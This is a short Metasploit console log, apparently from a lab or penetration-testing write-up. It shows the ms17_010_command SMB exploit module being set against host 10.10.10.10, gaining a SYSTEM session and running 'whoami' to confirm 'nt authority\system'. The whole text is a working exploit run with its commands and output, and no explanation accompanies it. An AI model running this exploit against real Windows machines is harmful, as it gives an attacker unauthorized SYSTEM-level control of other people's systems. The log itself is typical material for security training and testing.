 msf5 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.10.10.10
rhosts => 10.10.10.10
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.10.10.10:445 - checking if the file is unlocked
[*] 10.10.10.10:445 - Getting the command output...
[*] 10.10.10.10:445 - Executing cleanup...
[+] 10.10.10.10:445 - Cleanup was successful
[+] 10.10.10.10:445 - Command completed successfully!
[*] 10.10.10.10:445 - Output for "whoami":
nt authority\system
[*] 10.10.10.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >